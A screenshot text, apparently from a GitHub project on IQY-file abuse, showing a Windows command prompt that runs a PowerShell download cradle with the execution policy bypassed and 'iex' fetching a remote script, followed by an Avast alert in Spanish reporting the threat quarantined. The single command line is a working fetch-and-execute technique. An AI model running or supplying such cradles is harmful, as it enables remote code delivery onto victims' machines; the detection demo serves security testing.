 C:\Users\afranco>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "iex ((New-OBjecT
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/alexfrancow/happy_iqy/master/examples/pcinfo.ps1'))"
C:\Users\afranco>
avast
Amenaza resuelta
La amenaza powershell.exe se ha movido al Baúl de virus.
¡Puede haber más amenazas al acecho!
ANALIZAR MI PC
Ver detalles